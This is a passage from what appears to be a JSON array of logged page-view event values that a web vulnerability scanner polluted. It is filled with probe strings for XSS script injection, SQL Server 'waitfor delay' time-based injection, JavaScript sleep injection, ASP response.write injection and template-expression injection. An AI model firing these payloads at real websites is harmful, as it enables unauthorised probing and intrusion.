>I8Cq(9373)\u003C\/ScRiPt>","ae3babcfb8","\u0040\u0040QUHlj","PageView9757367","'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9401)\u003C\/ScRiPt>","PageViewsSHHEEgL'; waitfor delay '0:0:15' --","PageView9970327","'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9570)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9387)\u003C\/ScRiPt>","1CPpsnGzO","fdf2fa5206","PageView9614520","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9674)\u003C\/ScRiPt>","PageView9860177","'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9438)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9412)\u003C\/ScRiPt>","1biMSnorO","\u0040\u0040QPjK3","PageViewWWSWROgw'; waitfor delay '0:0:15' --","PageView9622485","'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9793)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9320)\u003C\/ScRiPt>","1200,6362e33febde0e1200,6362","bbe0c1750f","PageViewf5cd43aa8ePageView","a4cf99e90d","PageViewcfe1205182PageView","\u0040\u0040xk6Eu","PageViewaxw0Q00K'; waitfor delay '0:0:15' --","\u0040\u0040mxTkZ","PageView9809444","PageViewsCawd5FS'; waitfor delay '0:0:15' --","\u0040\u0040sybyo","PageViewg7yhGl33'; waitfor delay '0:0:15' --","\u0040\u0040QtBaF","PageView9468242","'\"()&\u0025\u003Czzz>\u003CScRiPt >oaNO(9066)\u003C\/ScRiPt>","PageView9719405","'\"()&\u0025\u003Czzz>\u003CScRiPt >QX4D(9026)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >c0sg(9153)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9109)\u003C\/ScRiPt>","PageView9515273","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9567)\u003C\/ScRiPt>","\u0040\u0040MNkvW","PageView9606738","PageView9006869","PageViewcd817684e9PageView","117.9d6a6d70953117.9","zh-hant-twb357224965zh-hant-tw","fe88e30a6b","PageViewa914d7631dPageView","e42c332788","blog.nexxwave.be\/af7c508f34blog.nexxwave.be\/","49239f8791075b949239","PageViewc1fae5a1e7PageView","open-bridge\/eventsdf89facf0copen-bridge\/events","c65d579775","PageViewL1tC4nzQ'; waitfor delay '0:0:15' --","PageVieweLGYgo3D'; waitfor delay '0:0:15' --","PageView9187751","'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9402)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9728)\u003C\/ScRiPt>","PageView9878928","'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9528)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9367)\u003C\/ScRiPt>","PageView9623234","'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9301)\u003C\/ScRiPt>","e43ad0bf52","PageViewfb107023e0PageView","PageViewa63f25a577PageView","f39e22f547","\u0040\u0040tzOQX","PageViewOBPKWSxE'; waitfor delay '0:0:15' --","\u0040\u0040G1etw","PageViewdl8esvnD'; waitfor delay '0:0:15' --","edbf67be2b","PageView9874955","'\"()&\u0025\u003Czzz>\u003CScRiPt >WCdw(9394)\u003C\/ScRiPt>","PageView9369332","'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9101)\u003C\/ScRiPt>","PageViewMhgIjqeN'; waitfor delay '0:0:15' --","PageView9791317","'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9091)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9199)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9909)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9697)\u003C\/ScRiPt>","PageView9051197","'\"()&\u0025\u003Czzz>\u003CScRiPt >P8Ef(9059)\u003C\/ScRiPt>","b3bb240b9f","en-usb38a465d74en-us","f45513f52e","\u0040\u0040DuIDR","\u0040\u0040LWJW6","PageViewogO0dJmG'; waitfor delay '0:0:15' --","\u0040\u0040MgCuO","PageView4BJYQcCw'; waitfor delay '0:0:15' --","PageView9249016","'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9241)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*irpgbl||\"","PageView'||sleep(27*1000)*uqabeq||'","PageView\"&&sleep(27*1000)*atgvfs&&\"","PageView'&&sleep(27*1000)*pwqyng&&'","PageView&n926508=v940968","QVJ5TXdHTXY=","PageViewwBLsAOVN'; waitfor delay '0:0:15' --","${9999019+10000347}","PageView\"&&sleep(27*1000)*hduanr&&\"","PageView\"||sleep(27*1000)*qvnfzw||\"","PageView'||sleep(27*1000)*wlkfva||'","IoaFMXMr: 2qjwLkID","8bBLsYf9","\"+response.write(9667729*9597451)+\"","PageView'&&sleep(27*1000)*pcfqaz&&'","response.write(9667729*9597451)","'+response.write(9667729*9597451)+'","itisqp","PageView9908798","'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9864)\u003C\/ScRiPt>","PageViewdbb706e352PageView","PageView&n951440=v940063","${10000309+9999721}","b1dwQzRNdkc=","GGF3Vo9M: M3UBjgXV","0jQN7y3h","\"+response.write(9059128*9519023)+\"","response.write(9059128*9519023)","'+response.write(9059128*9519023)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9664)\u003C\/ScRiPt>","PageView9104106","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9289)\u003C\/ScRiPt>","\u0040\u0040kzFXm","PageView\"||sleep(27*1000)*ioceaa||\"","PageView'||sleep(27*1000)*yfmgks||'","PageView'&&sleep(27*1000)*gwkhkw&&'","PageView\"&&sleep(27*1000)*desxbx&&\"","afpgkb","PageView&n950552=v947093","SHpXSVFFcnQ=","PageViewRUZI3jAZ'; waitfor delay '0:0:15' --","${9999846+9999601}","V1kFlpAE: zxr0VuIl","\"+response.write(9519845*9726686)+\"","mU7N3gti","'+response.write(9519845*9726686)+'","PageView'||sleep(27*1000)*mlnogh||'","response.write(9519845*9726686)","PageView\"||sleep(27*1000)*zfqixx||\"","PageView\"&&sleep(27*1000)*fjpjdt&&\"","PageView'&&sleep(27*1000)*psqhwe&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9485)\u003C\/ScRiPt>","PageView9342013","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9174)\u003C\/ScRiPt>","PageView&n908097=v969353","TExET3N3Ykk=","${10000071+9999513}","1TE9ycQO: IwP9w8go","jqMclHuy","\"+response.write(9089667*9395395)+\"","'+response.write(9089667*9395395)+'","response.write(9089667*9395395)","PageView\"||sleep(27*1000)*auuixl||\"","PageView'||sleep(27*1000)*jebxjt||'","PageView\"&&sleep(27*1000)*nwvgzg&&\"","PageView'&&sleep(27*1000)*rtlslw&&'","rdmyjk","PageView9460825","'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9163)\u003C\/ScRiPt>","PageView&n969175=v959463","R0NvVmpPVEw=","${9999516+9999524}","up3Atwqu: zA3JWTPe","caElybPb","\"+response.write(9399084*9535828)+\"","'+response.write(9399084*9535828)+'","PageView\"||sleep(27*1000)*ssecxh||\"","PageView'||sleep(27*1000)*vecusu||'","response.write(9399084*9535828)","PageView\"&&sleep(27*1000)*rydwkn&&\"","PageView'&&sleep(27*1000)*awotrz&&'","onecov^","PageView9286365","'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9634)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9573)\u003C\/ScRiPt>","PageView&n936273=v922617","WlBIZmx1WXQ=","${9999881+9999286}","Zi1nggSj: 4ZvRKpel","\"+response.write(9702807*9092643)+\"","tpIqxkci","response.write(9702807*9092643)","'+response.write(9702807*9092643)+'","PageView\"||sleep(27*1000)*iliwla||\"","PageView'||sleep(27*1000)*zriinl||'","PageView9765875","PageView\"&&sleep(27*1000)*mgfmtz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9881)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*mjvpqy&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9080)\u003C\/ScRiPt>","zfxkwc","\u0040\u0040JWbrE","PageView&n914512=v935220","QVNjZEZsYlg=","${9999340+9999795}","\"+response.write(9353611*9899722)+\"","PkOCBdTS: oEzNlw4Z","'+response.write(9353611*9899722)+'","Lc2YZp0q","response.write(9353611*9899722)","PageViewegXf0yfF'; waitfor delay '0:0:15' --","PageView9211745","'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9915)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9578)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pomomr||\"","PageView'||sleep(27*1000)*ipwlhh||'","PageView'&&sleep(27*1000)*kaiyju&&'","PageView\"&&sleep(27*1000)*kgkztv&&\"","appwfi^","\u0040\u0040NxnQq","PageView&n907370=v976930","${10000054+10000438}","eVhXSzBieXg=","P5eQtVqt: LXmg9UlH","\"+response.write(9956815*9089541)+\"","xeTzVrfI","response.write(9956815*9089541)","'+response.write(9956815*9089541)+'","PageViewJw198hUB'; waitfor delay '0:0:15' --","PageView9596490","'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9657)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9308)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*soampo||\"","PageView'||sleep(27*1000)*wwzjzf||'","PageView\"&&sleep(27*1000)*ttccrq&&\"","PageView'&&sleep(27*1000)*nwlxet&&'","ohfdiv^","WXQyaGFRdlA=","PageView&n902983=v919411","${9999239+10000492}","mCzD649r: 2uigJITb","wL1fftSs","'+response.write(9495825*9626076)+'","\"+response.write(9495825*9626076)+\"","response.write(9495825*9626076)","PageView9243481","'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9856)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tppsjn||\"","PageView'||sleep(27*1000)*pknoue||'","PageView\"&&sleep(27*1000)*lnbswn&&\"","PageView'&&sleep(27*1000)*bqykvi&&'","uuetmu^","PageView&n969664=v954784","TWhtNEQ1U28=","${9999507+10000401}","'+response.write(9966550*9814064)+'","\"+response.write(9966550*9814064)+\"","G7TRtv1Q: gg2ZTKpv","response.write(9966550*9814064)","KuqdvE2d","PageViewbd6d1974efPageView","PageViewf108eb2826PageView","ca361b25ef","c25041af84","'+response.write(9998626*9406824)+'","PageView'||sleep(27*1000)*ikujso||'","PageView&n998708=v986971","\u0040\u0040Aunsy","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9759)\u003C\/ScRiPt>","PageView9065890","'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9445)\u003C\/ScRiPt>","PageViewzVInbqD7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*klsaqw||\"","PageView\"&&sleep(27*1000)*tsrprh&&\"","PageView'||sleep(27*1000)*vouppg||'","PageView'&&sleep(27*1000)*iwhuie&&'","frfxmt","PageView&n991551=v947898","SGMyNEE1MWg=","${10000471+9999186}","\"+response.write(9262327*9805654)+\"","'+response.write(9262327*9805654)+'","response.write(9262327*9805654)","xpT11id2: hU8wpAmt","xF72e3YT","PageView9510233","'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9234)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9271)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*webekf||\"","PageView'||sleep(27*1000)*cerkuv||'","PageView\"&&sleep(27*1000)*widqxc&&\"","PageView'&&sleep(27*1000)*rxpyvp&&'","PageView&n992020=v959941","${9999127+9999428}","M3NicmVDcDQ=","\"+response.write(9340288*9384367)+\"","'+response.write(9340288*9384367)+'","ITeGsa1T: yFCGPwrP","response.write(9340288*9384367)","dOdokbNL","PageView9087789","'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9584)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*lfbemo||'","PageView\"||sleep(27*1000)*ofcbko||\"","PageView\"&&sleep(27*1000)*mtzfjo&&\"","PageView'&&sleep(27*1000)*pshovx&&'","PageView&n971298=v968914","MElrSTBVako=","${9999922+9999835}","NvHSeTnr: IijXFEXE","atTLo7LR","\"+response.write(9410493*9229684)+\"","'+response.write(9410493*9229684)+'","response.write(9410493*9229684)","\u0040\u0040mg1kh","PageView1lund6lz'; waitfor delay '0:0:15' --","\u0040\u0040ZsM4E","PageViewV4wJ7gdb'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*labuob||\"","PageView'||sleep(27*1000)*rdprol||'","PageView'&&sleep(27*1000)*qwvmen&&'","PageView\"&&sleep(27*1000)*shktdn&&\"","PageView9991301","'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9863)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9699)\u003C\/ScRiPt>","PageView&n975574=v900165","c3F5VW9nbkI=","${9999723+10000048}","'+response.write(9908606*9525035)+'","UhbEPFpL","\"+response.write(9908606*9525035)+\"","19nmLZO6: o0z2Zhoh","response.write(9908606*9525035)","PageView9689233","'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9587)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mryrat||\"","PageView'||sleep(27*1000)*vwuwer||'","PageView\"&&sleep(27*1000)*gqbaif&&\"","PageView'&&sleep(27*1000)*jmuvst&&'","PageView&n996837=v994862","${9999625+10000475}","OWZtUmdRUHM=","OuXDpFM6: Sz2fVhE3","cBSapPc4","\"+response.write(9145008*9103301)+\"","'+response.write(9145008*9103301)+'","response.write(9145008*9103301)","\u0040\u0040o8Z9q","PageViewS29Hzmbb'; waitfor delay '0:0:15' --","\u0040\u0040FZx8l","\u0040\u00403xtjd","PageViewA7V62OPK'; waitfor delay '0:0:15' --","PageViewQjAc8Sk6'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*fwisvu||\"","PageView'||sleep(27*1000)*yvkjzl||'","PageView\"&&sleep(27*1000)*zpsdes&&\"","PageView'&&sleep(27*1000)*qsojdw&&'","PageView9474861","'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9729)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9041)\u003C\/ScRiPt>","PageView&n911404=v994692","Z2lVMTlDRWg=","${9999023+9999978}","PageView\"||sleep(27*1000)*ucuosv||\"","PageView'||sleep(27*1000)*uhoxdq||'","FKvOsGNM: nLBbQ8rK","PageView\"&&sleep(27*1000)*irjymu&&\"","PageView'&&sleep(27*1000)*fdktik&&'","RnEVufqL","\"+response.write(9002727*9774933)+\"","'+response.write(9002727*9774933)+'","response.write(9002727*9774933)","PageView9292797","'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9185)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9438)\u003C\/ScRiPt>","PageView&n927086=v970731","${10000293+9999692}","OFVKcWtkM1A=","PageView\"||sleep(27*1000)*uxufxu||\"","PageView'||sleep(27*1000)*ghobsh||'","PageView\"&&sleep(27*1000)*cgqseq&&\"","PageView'&&sleep(27*1000)*dcgbkf&&'","NkZOhDqI: Uf3cGP8g","j8gTJ237","\"+response.write(9904946*9946239)+\"","'+response.write(9904946*9946239)+'","response.write(9904946*9946239)","PageView9986474","'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9908)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9718)\u003C\/ScRiPt>","PageView&n994917=v904261","\"+response.write(9684552*9923857)+\"","YkRLZ01lZzc=","'+response.write(9684552*9923857)+'","response.write(9684552*9923857)","${10000238+9999732}","Hy9N95GJ: mhjhZT5q","ZPLkW8Ya","1kXHSDxtO","\u0040\u0040eToWh","PageViewKsj4vZXM'; waitfor delay '0:0:15' --","\u0040\u0040Vfo4w","PageViewoHn46e2f'; waitfor delay '0:0:15' --","\u0040\u00406GytK","PageViewREuUPsF5'; waitfor delay '0:0:15' --","PageView9714544","'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9190)\u003C\/ScRiPt>","PageView9950986","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9389)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9595)\u003C\/ScRiPt>","PageView9721141","'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9961)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9703)\u003C\/ScRiPt>","\u0040\u00408FnVK","PageViewsYCdZYn5'; waitfor delay '0:0:15' --","\u0040\u0040fIUr4","PageView9Bayr1KB'; waitfor delay '0:0:15' --","PageView9461830","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9655)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9892)\u003C\/ScRiPt>","PageView9578981","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9344)\u003C\/ScRiPt>","\u0040\u0040B8JcS","PageViewikBH428u'; waitfor delay '0:0:15' --","PageView9107545","'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9357)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9175)\u003C\/ScRiPt>","\u0040\u00402XvA6","PageViewzKonVdHK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9346)\u003C\/ScRiPt>","PageView9657074","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9666)\u003C\/ScRiPt>","\u0040\u0040A08CB","PageView2K6MCYsK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9021)\u003C\/ScRiPt>","PageView9800539","\u0040\u0040sNm3h","PageViewj8hPQlXF'; waitfor delay '0:0:15' --","\u0040\u0040OmEdG","\u0040\u0040xxQYI","PageView02Y2lwwd'; waitfor delay '0:0:15' --","\u0040\u0040nVP21","PageView9LRdk4s3'; waitfor delay '0:0:15' --","PageViewu7j6lyB2'; waitfor delay '0:0:15' --","\u0040\u0040P7rrp","PageView9372060","'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9460)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9188)\u003C\/ScRiPt>","PageViewddhqYuxI'; waitfor delay '0:0:15' --","PageView9816885","'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9257)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9786)\u003C\/ScRiPt>","PageView9256349","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9004)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9018)\u003C\/ScRiPt>","PageView9360416","'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9182)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9997)\u003C\/ScRiPt>","PageView9454095","'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9055)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9394)\u003C\/ScRiPt>","1I0HaF6lO","PageViewd3889f93b0PageView","aeab48acbe","eb7f781a67","\u0040\u0040CHH5o","PageViewrUK2qmLp'; waitfor delay '0:0:15' --","\u0040\u0040oUPr4","\u0040\u00405hDlR","PageViewJlH0JnTg'; waitfor delay '0:0:15' --","PageViewzgXGnH2u'; waitfor delay '0:0:15' --","PageView9545465","'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9307)\u003C\/ScRiPt>","PageView9529420","'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9462)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9863)\u003C\/ScRiPt>","PageView9201104","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9720)\u003C\/ScRiPt>","1y98TEElO","ce9b361e9b","b2a62ff82c","PageViewa08da07367PageView","c7f69682c8","b4ab065374","58959c47057510b58959","'\"()&\u0025\u003Czzz>\u003CScRiPt >jxMH(9683)\u003C\/ScRiPt>","PageView9175402","'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9355)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9977)\u003C\/ScRiPt>","PageView9026009","'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9168)\u003C\/ScRiPt>","PageView9629592","'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9039)\u003C\/ScRiPt>","PageView9655594","PageView9325721","'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9548)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9506)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9100)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9926)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9440)\u003C\/ScRiPt>","PageView9988477","PageView9489841","'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9084)\u003C\/ScRiPt>","PageView9942539","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9922)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9701)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9024)\u003C\/ScRiPt>","1ET59ItIO","e7215fe3c1","a5f8e4c322","PageViewa20edf7803PageView","zh-hkaac7deac54zh-hk","25612ebe88e35f225612","|c|google|60offe15bd83a8a|c|google|60off","PageViewe04c3c2222PageView","PageViewa873a61a4fPageView","PageViewcf473b9917PageView","ee8e5f74a2","D\te61abd85d3D","NO_SESSION_COOKIEcd1ba551dfNO_SESSION_COOKIE","PageViewfa738008ebPageView","\u0040\u0040SIffY","PageViewz9cqfXvg'; waitfor delay '0:0:15' --","PageView9513917","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9182)\u003C\/ScRiPt>","\u0040\u0040Jw0uE","PageViewXoEFJ4vp'; waitfor delay '0:0:15' --","PageView9625339","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9182)\u003C\/ScRiPt>","PageView9742949","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9489)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9121)\u003C\/ScRiPt>","\u0040\u0040cmT1e","PageViewBTWnqi33'; waitfor delay '0:0:15' --","\u0040\u0040ofhSn","PageViewwxTTF5AH'; waitfor delay '0:0:15' --","PageView9008681","'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9394)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9169)\u003C\/ScRiPt>","\u0040\u0040cT72l","PageViewCZcaUA1i'; waitfor delay '0:0:15' --","PageView9131713","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9610)\u003C\/ScRiPt>","\u0040\u0040lhPHR","PageViewA90610C4'; waitfor delay '0:0:15' --","\u0040\u0040yRlF0","PageView9496438","'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9589)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9240)\u003C\/ScRiPt>","PageViewnTCmLCsd'; waitfor delay '0:0:15' --","PageViewe0c19d1eb7PageView","PageView9937942","'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9516)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9120)\u003C\/ScRiPt>","1mEpoTgzO","f69ad37949","dbfa8c289c","PageViewf6c4671f03PageView","47931c2fcbeeb2347931","c4b98f2b9c","d8465515c6","fe51bcdbfc","PageView1Se6c6w5'; waitfor delay '0:0:15' --","\u0040\u0040AX9Lt","'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9367)\u003C\/ScRiPt>","PageView9361132","\u0040\u0040zv8DV","\u0040\u0040PBqy5","PageViewystCy5XT'; waitfor delay '0:0:15' --","\u0040\u0040xUjsW","PageView3VMPat3I'; waitfor delay '0:0:15' --","PageView9941073","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9802)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9338)\u003C\/ScRiPt>","\u0040\u0040MMTQK","PageViewzTetgeEF'; waitfor delay '0:0:15' --","\u0040\u0040YNxPC","PageView9575462","'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9735)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9630)\u003C\/ScRiPt>","PageView9YhoWpY2'; waitfor delay '0:0:15' --","PageView9981203","'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9033)\u003C\/ScRiPt>","PageView9281491","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9306)\u003C\/ScRiPt>","\u0040\u0040rFcRP","PageViewN6qEU5gg'; waitfor delay '0:0:15' --","\u0040\u0040XEUEb","PageViewmzg1uBGt'; waitfor delay '0:0:15' --","PageView9956922","'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9285)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9645)\u003C\/ScRiPt>","PageView9704100","'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9121)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9082)\u003C\/ScRiPt>","1b45H7C4O","PageViewb4205fd5d8PageView","PageViewb8e6fa56b0PageView","PageViewe84be5ab94PageView","PageViewb14ac8ad67PageView","PageViewad0277a106PageView","PageView9408269","'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9939)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9220)\u003C\/ScRiPt>","PageView9570275","'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9136)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9415)\u003C\/ScRiPt>","d1fc603b1a","PageView9401375","'\"()&\u0025\u003Czzz>\u003CScRiPt 